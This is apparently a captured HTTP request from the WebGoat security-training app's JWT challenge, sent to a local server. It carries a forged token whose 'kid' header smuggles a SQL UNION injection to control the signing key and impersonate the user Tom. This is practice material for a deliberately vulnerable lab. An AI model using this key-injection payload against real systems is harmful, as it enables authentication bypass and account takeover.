 Request
Pretty Raw Hex
\n
1 POST /WebGoat/JWT/final/delete?token=
eyJ0eXAiOiJKV1QiLCJraWQiOiJBQkNEJyBVTklPTiBTRUxFQ1QgJ1RrWkRiSFZpJyBGUk9NIElORk9STUFUSU
9OX1NDSEVNQS5TWVNURU1fVVNFUlM7IC0tIiwiYWxnIjoiSFMyNTYifQ.eyJpc3MiOiJXZWJHb2F0IFRva2VuI
EJ1aWxkZXIiLCJpYXQiOjE1MjQyMTA5MDQsImV4cCI6MTcxODkwNTMwNCwiYXVkIjoid2ViZ29hdC5vcmciLCJ
zdWIiOiJ0b21Ad2ViZ29hdC5jb20iLCJ1c2VybmFtZSI6IlRvbSIsIkVtYWlsIjoidG9tQHdlYmdvYXQuY29tI
iwiUm9sZSI6WyJDYXQiXX0._0UW6w-FzTavZNRD9X0J6Si1FAWBiLVisyWqE4J7JVY HTTP/1.1
2 Host: 127.0.0.1:9001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Origin: http://127.0.0.1:9001
10 Connection: close
11 Referer: http://127.0.0.1:9001/WebGoat/start.mvc
12 Cookie: JSESSIONID=2e3SdsRne9U1FtrmVyplQA3p-W1eDKUyUZyWMnXd
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Content-Length: 0
17
18